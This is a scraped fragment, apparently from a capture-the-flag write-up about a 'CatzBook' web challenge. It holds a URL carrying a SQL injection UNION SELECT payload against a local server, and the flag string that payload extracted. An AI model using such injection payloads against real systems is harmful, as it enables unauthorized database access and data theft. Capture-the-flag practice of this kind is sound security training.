 localhost:8080/inside/p/'UNION%20SELECT%201,2,id,4,5,zaflag,7,8%20FROM%20flags38364%20LIMIT%200,1--%20-
Tools OSCP OSEP Cryptomarket CodWer SS64 static-binaries Cipher Identifier DCTF-Writeups
CatzBook
1's Profile
SpeishFlag{0xiTyXDGEbDJafiQZArBNprEWKCQnwwK}
Friend added